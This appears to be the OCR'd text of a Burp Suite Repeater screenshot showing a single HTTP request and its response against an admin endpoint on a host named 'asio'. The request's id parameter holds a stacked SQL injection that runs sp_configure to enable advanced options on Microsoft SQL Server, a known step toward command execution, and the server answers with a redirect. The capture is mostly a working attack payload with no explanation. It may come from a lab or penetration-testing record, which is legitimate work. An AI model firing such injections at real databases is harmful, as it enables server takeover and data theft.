 7 × 8 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/message/delete?id=
4;EXECUTE+sp_configure+'show+advanced+options',1;RECONFIGURE; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=96C4916842C95B11E56BFFDA956F9972
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Wed, 24 May 2023 16:00:07 GMT
12 Connection: close
13
14